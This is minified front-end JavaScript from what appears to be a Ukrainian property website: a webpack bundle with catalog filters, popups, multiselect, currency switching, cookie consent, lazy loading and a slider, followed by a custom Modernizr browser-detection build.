e=y.clone(!0,!0),n=e.find(".control__field"),a=e.find(".control__text"),i=!!t.checked,o=!!t.disabled,r=!!t.bold,s=$('[data-filter="main"]');e.find(".control").removeClass("is-disabled"),e.removeClass("is-disabled"),s.find(".is-bold").removeClass("is-bold"),n.removeAttr("disabled").removeAttr("checked").prop("checked",!1).prop("disabled",!1),e.toggleClass("is-disabled",o),n.val(t.value).prop("checked",i).prop("disabled",o),i&&e.addClass("is-active"),r&&e.addClass("is-bold"),p.hasClass("select-box--single")&&!o&&e.toggleClass("is-disabled",i),a.text(t.name),m.push(e)}),g.empty().append(m),p.data("updateBox")(p,"filter")}else p.addClass("is-disabled"),p.data("resetBox")(p,"filter")}})}},{key:"preloader",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(e){var n=null;"show"===e?(this.$form.addClass("is-disabled"),this.$preloader.length&&this.$preloader.addClass("is-shown")):"hide"===e&&(window.clearTimeout(n),n=setTimeout(function(){t.$form.removeClass("is-disabled"),t.$preloader.length&&t.$preloader.removeClass("is-shown")},1e3))}}},{key:"updateSummary",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;t&&(t.count?(this.$submit.prop("disabled",!1).removeClass("is-disabled").find("[data-filter-results]").html(t.btnText),this.$showAnotherView.removeClass("is-disabled")):(this.$submit.prop("disabled",!0).addClass("is-disabled").find("[data-filter-results]").html(t.btnText),this.$showAnotherView.addClass("is-disabled")),this.$clearFilter.attr("href",t.link.clear),/catalog/i.test(this.locationPathName)?(this.link=t.link.catalog,this.$showAnotherView.attr("href",t.link.maps)):/map/i.test(this.locationPathName)&&(this.link=t.link.maps,this.$showAnotherView.attr("href",t.link.catalog)))}}]),t}();e.default=s},393:function(t,e,n){"use strict";function a(){function t(){$("#deferred-popup").find(e)[0].click()}var e=$("[data-open-popup]");if(window.popUp){var n=window.popUp;n.pop_up&&!1===n.showPopUp&&setTimeout(function(){var e=!!$.magnificPopup&&$.magnificPopup.instance;e?e.isOpen||($(document).on("galleryClosed",function(){t()}),$(document).trigger("galleryClose")):t(),o.default.receive("show_PopUp")||o.default.add("show_PopUp",!0,{path:"/"})},1e3*n.time)}else{e.on("click",function(){window.location.href="#form"});var a=window.location.href.split("#"),i=a[a.length-1].toString();$("#call_me").find(e).length&&"form"===i&&$("#call_me").find(e)[0].click()}}Object.defineProperty(e,"__esModule",{value:!0}),e.openPopup=a;var i=n(96),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},394:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t){t.each(function(t,e){o((0,s.default)(e))})}function o(t){var e=t.find("[data-container]"),n=t.find("[data-button]"),a=n.data("button"),i=a.count,o=a.url,r=a.alias,l=a.count_click,c=new d.default(t);n.on("click",function(t){t.preventDefault(),i&&o&&s.default.ajax({type:"GET",url:o,contentType:"application/json",data:{count:i,alias:r,count_click:l},beforeSend:function(){c.show(),(0,s.default)(".old_btn_show").hide()}}).done(function(t){c.hide(),t&&(e.html(t.html),t.noMore&&n.remove())})})}Object.defineProperty(e,"__esModule",{value:!0}),e.initShowMore=i;var r=n(51),s=a(r),l=n(43),d=a(l)},395:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);n instanceof o.default||new o.default(n).init()})}Object.defineProperty(e,"__esModule",{value:!0}),e.initMultiSelect=a;var i=n(396),o=function(t){return t&&t.__esModule?t:{default:t}}(i)},396:function(t,e,n){"use strict";function a(t){return t&&t.__esModule?t:{default:t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),r=n(51),s=a(r),l=n(68),d=a(l),c=function(){function t(e){var n=this;i(this,t),this.$root=e,this.id=this.$root.data("multiselect"),this.$paramsContainer=(0,s.default)('[data-multiselect-params="'+this.id+'"]'),this.$search=(0,s.default)("[data-multiselect-search]"),this.classes={open:"is-open"},this.$dropdown=this.$root.find("[data-multiselect-dropdown]"),this.watchForClose=function(t){var e=(0,s.default)(t.target);n.$root[0]!==e.closest("[data-multiselect]")[0]&&n.close()},this.watchForClose.bind(this),this.$inputs=this.$root.find("[data-multiselect-input]"),this.$holder=this.$root.find("[data-holder]"),this.activeParams=[],this.$reset=this.$paramsContainer.find("[data-param-reset]"),this.$dropdown=this.$root.find("[data-multiselect-dropdown]")}return o(t,[{key:"open",value:function(){this.$root.addClass(this.classes.open),(0,s.default)(window).on("click",this.watchForClose)}},{key:"close",value:function(){this.$root.removeClass(this.classes.open),(0,s.default)(window).off("click",this.watchForClose)}},{key:"onInputsChange",value:function(t){var e=(0,s.default)(t.currentTarget);if(!0===e.prop("checked")){var n=e.data("name"),a=e.data("value");this.activeParams.push({name:n,value:a}),this.setHolderData(a)}else{var i=e.data("name"),o=e.data("value");this.activeParams=this.activeParams.filter(function(t){return t.name!==i});var r=this.params.filter(function(t,e){return(0,s.default)(e).data("param")===o});this.removeParam(o,r)}}},{key:"attachHandlers",value:function(){var t=this;this.$root.on("click",function(){t.open()}),this.$inputs.on("change",function(e){t.onInputsChange(e)}),this.$reset.on("click",function(){t.resetSelect()}),this.$paramsContainer.on("click",this.params,function(e){var n=(0,s.default)(e.target).closest("[data-param]");t.removeParam(n.data("param"),n)}),this.$search.on("input",(0,d.default)(function(e){var n=(0,s.default)(e.currentTarget),a=n.data("url"),i=n.val();s.default.ajax({method:"POST",url:a,data:{query:i}}).done(function(e){var n=(0,s.default)(e.html);n.find("[data-multiselect-input]").each(function(e,n){var a=(0,s.default)(n);t.activeParams.find(function(t){return t.name===a.data("name")})&&a.prop("checked",!0)}),t.$dropdown.html(n),t.$dropdown.find("[data-multiselect-input]").on("click",function(e){t.onInputsChange(e)})}).fail(function(){console.warn("Ошибка загрузки данных")})},300))}},{key:"removeParam",value:function(t,e){var n=this.$inputs.filter(function(e,n){return(0,s.default)(n).data("value")===t}),a=JSON.parse(this.$holder.val()).filter(function(e){return e!==t});this.activeParams=this.activeParams.filter(function(e){return e.value!==t}),this.$holder.val(a.length?JSON.stringify(a):""),n.prop("checked",!1),e.remove(),this.$holder.trigger("change")}},{key:"resetSelect",value:function(){this.$inputs.prop("checked",!1),this.clearParams(),this.$holder.val(""),this.activeParams=[],this.$holder.trigger("change")}},{key:"clearParams",value:function(){this.params.remove()}},{key:"attachParams",value:function(){var t=this;this.clearParams();var e=this.activeParams.reduce(function(e,n){return t.createParam(n.name,n.value)+e},"");this.$paramsContainer.prepend(e)}},{key:"createParam",value:function(t,e){return'<div class="param" data-param="'+e+'">\n\t\t\t<span>'+t+'</span>\n\t\t\t<svg class="param__icon">\n\t\t\t\t<use xlink:href="/Media/assets/images/sprites/icons.svg#close"></use>\n\t\t\t</svg>\n\t\t</div>'}},{key:"setHolderData",value:function(t){var e=this.$holder.val()?JSON.parse(this.$holder.val()):[];e.push(t),this.$holder.val(JSON.stringify(e)),this.attachParams(e),this.$holder.trigger("change")}},{key:"removeDataFromHolder",value:function(t){var e=JSON.parse(this.$holder.val()),n=e.filter(function(e){return e!==t});this.$holder.val(n.length?JSON.stringify(n):"")}},{key:"init",value:function(){this.attachHandlers()}},{key:"params",get:function(){return this.$paramsContainer.find("[data-param]")}}]),t}();e.default=c},397:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);if(n instanceof i.LayoutFilter)return!0;new i.LayoutFilter(n).init()})}Object.defineProperty(e,"__esModule",{value:!0}),e.initLayoutFilter=a;var i=n(398)},398:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.LayoutFilter=void 0;var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(51),r=function(t){return t&&t.__esModule?t:{default:t}}(o);e.LayoutFilter=function(){function t(e){var n=this;a(this,t),this.$root=e,this.$container=(0,r.default)("[data-layout-filter-container]"),this.$items=this.$container.find("[data-layout-filter-item]"),this.$controls=this.$root.find("[data-layout-filter-control]:not([data-tange-slider])"),this.$rangeControls=this.$root.find("[data-layout-filter-control][data-range-slider]"),this.classes={hide:"_hide"},this.activeData={},this.setActiveItems=function(t){var e=(0,r.default)(t.target);if(e.is("[data-range-slider]")){var a=t.target.value.split(";");n.activeData[e.data("layout-filter-control")]={type:"range",data:{from:Number(a[0]),to:Number(a[1])}}}else e.prop("checked")?n.activeData[e.data("layout-filter-control")]&&!e.closest("[data-select-box]").length?n.activeData[e.data("layout-filter-control")].data.push(e.val()):n.activeData[e.data("layout-filter-control")]={type:"default",data:[e.val()]}:n.activeData[e.data("layout-filter-control")]={type:"default",data:n.activeData[e.data("layout-filter-control")].data.filter(function(t){return t!==e.val()})};var i=e.data("layout-filter-control");n.filterItems(i)},this.setActiveItems.bind(this)}return i(t,[{key:"filterItems",value:function(t){var e=this;this.$items.filter(function(n,a){var i=(0,r.default)(a),o=i.data("layout-filter-item"),s=i.data("disabled-by")?JSON.parse(i.data("disabled-by")):[];"range"===e.activeData[t].type?o[t]>=e.activeData[t].data.from&&o[t]<=e.activeData[t].data.to?s.includes(t)&&e.showElement(i,s,t):s.includes(t)||e.hideElement(i,s,t):e.activeData[t].data.includes(o[t])||!e.activeData[t].data.length?s.includes(t)&&e.showElement(i,s,t):s.includes(t)||e.hideElement(i,s,t)})}},{key:"hideElement",value:function(t,e,n){e.includes(n)||(e.push(n),t.attr("data-disabled-by",JSON.stringify(e)),t.data("disabled-by",JSON.stringify(e)),t.addClass(this.classes.hide))}},{key:"showElement",value:function(t,e,n){e.includes(n)&&(e.length&&(e=e.filter(function(t){return t!==n})),t.attr("data-disabled-by",JSON.stringify(e)),t.data("disabled-by",JSON.stringify(e)),e.length||t.removeClass(this.classes.hide))}},{key:"init",value:function(){this.$controls.on("change",this.setActiveItems),this.$rangeControls.on("change",this.setActiveItems)}}]),t}()},399:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=n.data("currency-changer");n.on("click","[data-currency-control]",function(t){var e=$(this).has(t.target)?$(this):$(t.target);if(!e.hasClass("is-active")){$("[data-currency-control]").removeClass("is-active"),e.addClass("is-active");var n=e.data("currency-control");$("[data-currency]").not(".dropdown__item").addClass("_hide"),$('[data-currency="'+n+'"]').not(".dropdown__item").removeClass("_hide"),$.ajax({url:a,type:"post",data:{currency:n}})}})})}Object.defineProperty(e,"__esModule",{value:!0}),e.currencyChanger=a},400:function(t,e,n){"use strict";function a(){$("[data-popup-slider]").on("click",function(t){$(t.target).is(".popup-slider__item")||$(t.target).parent().is(".popup-slider__item")||$(t.target).is(".slider__arrow")||$(t.target).parent().is(".slider__arrow")||$.magnificPopup.close()})}Object.defineProperty(e,"__esModule",{value:!0}),e.popupSliderClose=a},401:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e);n.isInViewport(function(t){"entered"===t&&$(this).prop("src",n.data("src"))})})}Object.defineProperty(e,"__esModule",{value:!0}),e.iframeLazyload=a,n(402)},403:function(t,e,n){"use strict";function a(t){t.each(function(t,e){var n=$(e),a=$("[data-control-panel]"),i=n.outerHeight();$(window).on("load scroll",function(){var t=n.offset();$(window).scrollTop()>t.top+i?a.addClass("is-visible"):a.removeClass("is-visible")})})}Object.defineProperty(e,"__esModule",{value:!0}),e.controlPanel=a},404:function(t,e,n){"use strict";!function(t){var e=t.navigator.userAgent.toLowerCase(),n="Агенство системных интернет-решений",a="> http://wezom.com.ua/",i=function(t){var e="WebkitAppearance"in document.body.style,n=!(t.indexOf(" edge/")>0);return e&&n}(e);if(function(t){var e=document.documentMode,n=t.indexOf(" edge/")>0;return e||n}(e))t.console.info(n),t.console.info(a),t.console.log("----------------------------");else if(i){for(var o="%c",r=0;r<12;r++)o+=" ";t.console.info(a),t.console.log(o,"font: 75px/100% sans-serif; background: no-repeat url([data-uri]); background-size: 100%")}else{var s,l="WEZOM",d="\n%c"+l.split("").join("%c %c")+"%c\n",c=[],u=["font:32px/1.5 Helvetica,Arial,sans-serif","color:#fff","background-color:#bb1919","padding:4px 14px"].join(";");l.split("").forEach(function(t){c.push(u),c.push("")}),(s=t.console).log.apply(s,[d].concat(c)),t.console.log(n),t.console.log(a),t.console.log("----------------------------")}}(window)},43:function(t,e,n){"use strict";function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,n,a){return n&&t(e.prototype,n),a&&t(e,a),e}}(),o=n(359),r=function(t){return t&&t.__esModule?t:{default:t}}(o),s={mainClass:"preloader",subClass:"",showClass:"preloader--show",hideClass:"preloader--hide",removeDelay:300,markup:'<div class="preloader__block"></div>'},l=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(a(this,t),!e||!e.length)return this.empty=!0,this;e.data("preloader")instanceof t&&e.data("preloader",null),this.empty=!1,this.$container=e,this.config=$.extend(!0,{},t.config,n),this.timer=(0,r.default)(),this.$container.data("preloader",this)}return i(t,[{key:"show",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"append";if(this.empty)return console.warn("Empty preloader cannot be shown!"),!1;var e=this.config,n=e.mainClass,a=e.subClass,i=e.showClass,o=e.markup;this.$container.each(function(e,r){var s=$(r);s.addClass(n),a&&s.addClass(a),s.data("$preloaderMarkup",$(o)),s[t](s.data("$preloaderMarkup")),window.setTimeout(function(){return s.addClass(i)},10)})}},{key:"hide",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(this.empty)return console.warn("Empty preloader cannot be hidden!"),!1;var n=this.config,a=n.mainClass,i=n.subClass,o=n.showClass,r=n.hideClass;this.$container.addClass(r),this.timer(function(){e&&t.$container.each(function(t,e){$(e).data("$preloaderMarkup").remove()}),t.$container.removeClass([a,o,r]),i&&t.$container.removeClass(i)},this.config.removeDelay)}}],[{key:"config",get:function(){return s},set:function(t){$.extend(!0,s,t)}}]),t}();e.default=l},96:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=window,i=a.encodeURIComponent,o=a.decodeURIComponent,r={add:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!this.allowUsage&&t!==this.allowUsageKey)return console.warn("Cookie usage is disallowed!"),!1;var a=n.expires;if("number"==typeof a&&a){var o=new Date;o.setTime(o.getTime()+1e3*a),a=n.expires=o}a&&a.toUTCString&&(n.expires=a.toUTCString()),e=i(e);var r=t+"="+e;for(var s in n){r+="; "+s;var l=n[s];!0!==l&&(r+="="+l)}document.cookie=r},receive:function(t){var e=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return e?o(e[1]):void 0},delete:function(t){this.add(t,"",{expires:-1})},askUsage:function(){var t=this;return!this.allowUsage&&(this.$infoBlock=this.$infoBlock||$("[data-cookie-info]"),this.$infoButton=this.$infoButton||$("[data-cookie-submit]"),this.$infoBlock.length&&this.$infoButton.length?(this.$infoButton.on("click",function(){t.$infoBlock.addClass("is-hidden"),t.add(t.allowUsageKey,t.allowUsageValue,{path:"/",expires:31536e3})}),window.setTimeout(function(){t.$infoBlock.removeClass("is-hidden")},this.allowUsageDelay),!0):void 0)},get allowUsage(){return this.receive(this.allowUsageKey)===this.allowUsageValue},get allowUsageKey(){return"allow-cookie-usage"},get allowUsageValue(){return"true"},get allowUsageDelay(){return 2e3}};e.default=r},97:function(t,e,n){"use strict";function a(t){var e=t.parent(".lozad-parent"),n=t.data("lozad-delay")||50;setTimeout(function(){e.length&&e.addClass("lozad-parent--is-ready"),t.addClass("lozad--is-ready")},n)}function i(){var t=n(358);window.lazyLoad=t(".lozad",{rootMargin:"100px 0px",load:function(t){var e=$(t),n=e.nodeName(),i=document.createElement("img");if("picture"===n){var o=$(i);o.on("load",function(){return a(e)}),e.append(o)}else{var r=e.data("lozad");i.onload=function(){"img"===e.nodeName()?e.attr("src",r):e.css("background-image","url("+r+")"),a(e)},i.src=r}}}),window.lazyLoad.observe()}Object.defineProperty(e,"__esModule",{value:!0}),e.init=void 0,n(357),(e.init=function(t){return!!t(".lozad").length&&(t("[data-slider] .slider__item:first-child:last-child .lozad").each(function(e,n){var a=t(n),i=a.data("lozad");"img"===a.nodeName()?a.attr("src",i):a.css("background-image","url("+i+")"),a.removeClass("lozad").removeAttr("data-lozad")}),window.lazyLoad?window.lazyLoad.observe():void(window.Modernizr.intersectionobserver?i():n.e(5).then(n.bind(null,405)).then(i)))})($)},98:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];window.sliderInstance={};var e=window.projectConfig,n=e.plugin.slider.preset,a=!0,r=!1,s=void 0;try{for(var l,d=t[Symbol.iterator]();!(a=(l=d.next()).done);a=!0){var c=l.value;!function(t){var e=t.querySelector('[data-slider="stage"]'),a=e.children.length;if(!a)return"continue";var o=t.dataset.slider.toLocaleLowerCase()||{},r=n[o];r.perPage instanceof Object&&Object.keys(r.perPage).forEach(function(t,e){a<e+1&&delete r.perPage[t]});var s=new i.default(Object.assign({},{selector:e,duration:200,easing:"ease-out",perPage:1,startIndex:0,draggable:!0,multipleDrag:!0,threshold:30,keyboardNav:!0,dots:!1,arrows:!0,arrowPrev:null,arrowNext:null,loop:!0,rewind:!1,autoplay:!1,autoplayInterval:3e3,stopOnHover:!0,rtl:!1,onInit:function(){},onChange:function(){this.updateActive()}},r));s.root=t,s.generateDots(),s.generateArrows(),s.setActive(),s.autoplay(),s.keyboardNav(),t.classList.add("is-initialized"),s.inited=!0,window.addEventListener("resize",function(){t.classList.toggle("hide-controls",a<=s.perPage)}),$(document).on("currentSlideUpdated",function(){"gallery"===s.root.dataset.slider&&s.goTo(window.popupSlide)})}(c)}}catch(t){r=!0,s=t}finally{try{!a&&d.return&&d.return()}finally{if(r)throw s}}$(document).on("popupSliderUpdate",function(){o(window,"resize")}),o(window,"resize")};var a=n(370),i=function(t){return t&&t.__esModule?t:{default:t}}(a);i.default.prototype.generateDots=function(){var t=this;if(this.config.dots){var e=this.root.querySelector('[data-slider="dots"]'),n=this.innerElements;this.dots=[];for(var a=0;a<n.length;a++)!function(a){var i=document.createElement("button");i.textContent=a,i.setAttribute("type","button"),i.setAttribute("title",a+1+"/"+n.length),i.className="slider__dot",i.addEventListener("click",function(){return t.goTo(a)}),e.appendChild(i),t.dots.push(i)}(a);this.root.classList.add("has-dots")}},i.default.prototype.generateArrows=function(){var t=this;if(this.config.arrows){var e=this.root.querySelector('[data-slider="arrows"]'),n=["prev","next"],a={prev:e.dataset.prev||"Previous slide",next:e.dataset.next||"Next slide"},i={prev:'<i class="svgi svgi--chevron-left"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 20"><path d="M10.873,17.982 L9.600,19.256 L0.001,9.655 L0.037,9.619 L0.001,9.583 L9.600,-0.017 L10.873,1.256 L2.510,9.619 L10.873,17.982 Z"/></svg></i>',next:'<i class="svgi svgi--chevron-right"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 20"><path d="M10.873,9.655 L1.273,19.256 L0.001,17.982 L8.364,9.619 L0.001,1.256 L1.273,-0.017 L10.873,9.583 L10.837,9.619 L10.873,9.655 Z"/></svg></i>'};n.forEach(function(n){var o=document.createElement("button");o.setAttribute("type","button"),o.setAttribute("title",a[n]),o.className="slider__arrow slider__arrow--"+n,o.innerHTML=i[n],o.addEventListener("click",function(){t[n]()}),e.appendChild(o)}),this.root.classList.add("has-arrows")}},i.default.prototype.autoplay=function(){var t=this;if(this.config.autoplay){var e=null,n=function(){clearInterval(e),e=setInterval(function(){t.next()},t.config.autoplayInterval||3e3)};n(),this.config.stopOnHover&&(this.selector.addEventListener("mouseover",function(){clearInterval(e)}),this.selector.addEventListener("mouseout",n))}},i.default.prototype.keyboardNav=function(){var t=this;if(this.config.keyboardNav){var e=function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()};this.selector.addEventListener("mouseover",function(){var t=this;document.onkeydown=function(n){e.call(t,n)}}),this.selector.addEventListener("mouseout",function(){document.onkeydown=function(){}})}},i.default.prototype.rewind=function(){var t=this.config,e=t.loop,n=t.rewind;n&&(e&&n||(this.currentSlide===this.innerElements.length-1&&this.goTo(0),0===this.currentSlide&&this.goTo(this.innerElements.length-1)))},i.default.prototype.setActive=function(){for(var t=this.innerElements,e=0;e<t.length;e++)t[e].setAttribute("data-slide",e);if(this.config.dots)for(var n=this.dots,a=0;a<n.length;a++){var i=n[a];i.setAttribute("data-slide",a)}this.updateActive()},i.default.prototype.updateActive=function(){if(this.inited)for(var t=this.selector.querySelectorAll('[data-slide="'+this.currentSlide+'"], [data-slide="'+(this.currentSlide<this.innerElements.length?this.currentSlide+1:0)+'"]'),e=0;e<t.length;e++){var n=t[e].getElementsByClassName("lozad");n.length&&window.lazyLoad.triggerLoad(n[0])}for(var a=this.innerElements,i=0;i<a.length;i++){var o=a[i];o.classList.toggle("is-active",+o.dataset.slide===this.currentSlide)}if(this.config.dots)for(var r=this.dots,s=0;s<r.length;s++){var l=r[s];l.classList.toggle("is-active",+l.dataset.slide===this.currentSlide)}},i.default.prototype.printSlideIndexWithIndicator=function(){var t=this.currentSlide,e=$(this.selector).find("[data-current]"),n=$(this.selector).find("[data-total]");t<0?e.html(this.innerElements.length+t+1):e.html(this.currentSlide+1),n.html(this.innerElements.length)};var o=function(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!1,!0),t.dispatchEvent(n)}},99:function(t,e,n){"use strict";function a(t){t.each(function(e,n){var a=$(n);new o.default(a,t)})}Object.defineProperty(e,"__esModule",{value:!0}),e.default=a;var i=n(389),o=function(t){return t&&t.__esModule?t:{default:t}}(i)}},[145]);
//# sourceMappingURL=initialize.js.map

--- FILE ---
content_type: application/javascript
request_url: https://vn.com.ua/Media/assets/js/modernizr.js?v=1660565374
body_size: 2045
content:
!function(o,u,e){var a=[],t={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){a.push({name:e,fn:t,options:n})},addAsyncTest:function(e){a.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=t,Modernizr=new Modernizr;var d=[];function l(e,t){return typeof e===t}var r,n,p=u.documentElement,h="svg"===p.nodeName.toLowerCase();function s(e){var t=p.className,n=Modernizr._config.classPrefix||"";if(h&&(t=t.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),h?p.className.baseVal=t:p.className=t)}function c(e,t){if("object"==typeof e)for(var n in e)r(e,n)&&c(n,e[n]);else{var o=(e=e.toLowerCase()).split("."),i=Modernizr[o[0]];if(2==o.length&&(i=i[o[1]]),void 0!==i)return Modernizr;t="function"==typeof t?t():t,1==o.length?Modernizr[o[0]]=t:(!Modernizr[o[0]]||Modernizr[o[0]]instanceof Boolean||(Modernizr[o[0]]=new Boolean(Modernizr[o[0]])),Modernizr[o[0]][o[1]]=t),s([(t&&0!=t?"":"no-")+o.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function g(){return"function"!=typeof u.createElement?u.createElement(arguments[0]):h?u.createElementNS.call(u,"http://www.w3.org/2000/svg",arguments[0]):u.createElement.apply(u,arguments)}function i(e,t,n,o){var i,r,s,a,d,l="modernizr",c=g("div"),f=((d=u.body)||((d=g(h?"svg":"body")).fake=!0),d);if(parseInt(n,10))for(;n--;)(s=g("div")).id=o?o[n]:l+(n+1),c.appendChild(s);return(i=g("style")).type="text/css",i.id="s"+l,(f.fake?f:c).appendChild(i),f.appendChild(c),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(u.createTextNode(e)),c.id=l,f.fake&&(f.style.background="",f.style.overflow="hidden",a=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),r=t(c,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=a,p.offsetHeight):c.parentNode.removeChild(c),!!r}r=l(n={}.hasOwnProperty,"undefined")||l(n.call,"undefined")?function(e,t){return t in e&&l(e.constructor.prototype[t],"undefined")}:function(e,t){return n.call(e,t)},t._l={},t.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},t._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){t.addTest=c});var f,v=(f=o.matchMedia||o.msMatchMedia)?function(e){var t=f(e);return t&&t.matches||!1}:function(e){var t=!1;return i("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"==(o.getComputedStyle?o.getComputedStyle(e,null):e.currentStyle).position}),t};t.mq=v,Modernizr.addTest("android",0<=o.navigator.userAgent.toLowerCase().indexOf("android")),Modernizr.addTest("android2",0<=o.navigator.userAgent.toLowerCase().indexOf("android 2.")),Modernizr.addTest("android3",0<=o.navigator.userAgent.toLowerCase().indexOf("android 3.")),Modernizr.addTest("android4",0<=o.navigator.userAgent.toLowerCase().indexOf("android 4.")),Modernizr.addTest("android5",0<=o.navigator.userAgent.toLowerCase().indexOf("android 5.")),Modernizr.addTest("android6",0<=o.navigator.userAgent.toLowerCase().indexOf("android 6.")),Modernizr.addTest("androidless",null!==o.navigator.userAgent.toLowerCase().match(/\sandroid\s([0-3]|4\.[0-3])/i)),Modernizr.addTest("edge",0<o.navigator.userAgent.toLowerCase().indexOf(" edge/")),Modernizr.addTest("edgeios",/\sEdgiOS\//i.test(o.navigator.userAgent)),Modernizr.addTest("edgeandroid",/\sEdgA\//i.test(o.navigator.userAgent)),Modernizr.addTest("ie",u.documentMode),Modernizr.addTest("ie8",u.all&&!u.addEventListener),Modernizr.addTest("ie9",u.all&&!o.atob&&!!u.addEventListener),Modernizr.addTest("ie10",u.all&&!!o.atob&&!!u.addEventListener),Modernizr.addTest("ie11",!!navigator.userAgent.match(/Trident.*rv[ :]*11\./)),Modernizr.addTest("intersectionobserver",function(){return"IntersectionObserver"in o&&"IntersectionObserverEntry"in o&&"intersectionRatio"in o.IntersectionObserverEntry.prototype&&("isIntersecting"in o.IntersectionObserverEntry.prototype||Object.defineProperty(o.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return 0<this.intersectionRatio}}),!0)}),Modernizr.addTest("ios",null!==navigator.platform.match(/(iPhone|iPod|iPad)/i)),Modernizr.addTest("ipad",0<=navigator.userAgent.toLowerCase().indexOf("ipad"));var m=!!~navigator.userAgent.toLowerCase().indexOf("iphone"),T=o.screen.width,w=o.screen.height;if(w<T){var y=w;w=T,T=y}Modernizr.addTest("iphone",m),Modernizr.addTest("iphone4",m&&320===T&&480===w),Modernizr.addTest("iphone5",m&&320===T&&568===w),Modernizr.addTest("iphone6",m&&375===T&&667===w),Modernizr.addTest("iphone6plus",m&&414===T&&736===w),Modernizr.addTest("iphonex",m&&375===T&&812===w);var b=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=b;var x=t.testStyles=i;Modernizr.addTest("mobiledevice",function(){var e=a.filter(function(e){return"touchevents"===e.name});if(e){var t=e[0].fn(),n=o.navigator.userAgent.toLowerCase();return t&&!!(~n.indexOf("iphone")||~n.indexOf("ipod")||~n.indexOf("ipad")||~n.indexOf("android")||/\sEdgA\//i.test(n)||/\sEdgiOS\//i.test(n)||/Windows\sPhone/i.test(n))}return console.warn("Modernizr test mobiledevice require touchevents"),!1}),Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in o||o.DocumentTouch&&u instanceof DocumentTouch)t=!0;else{var e=["@media (",b.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");x(e,function(e){t=9===e.offsetTop})}return t}),x("#modernizr{overflow: scroll; width: 40px; height: 40px; }#"+b.join("scrollbar{width:10px} #modernizr::").split("#").slice(1).join("#")+"scrollbar{width:10px}",function(e){Modernizr.addTest("cssscrollbar","scrollWidth"in e&&30==e.scrollWidth)}),function(){var e,t,n,o,i,r;for(var s in a)if(a.hasOwnProperty(s)){if(e=[],(t=a[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=l(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(r=e[i].split(".")).length?Modernizr[r[0]]=o:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=o),d.push((o?"":"no-")+r.join("-"))}}(),s(d),delete t.addTest,delete t.addAsyncTest;for(var C=0;C<Modernizr._q.length;C++)Modernizr._q[C]();o.Modernizr=Modernizr}(window,document);
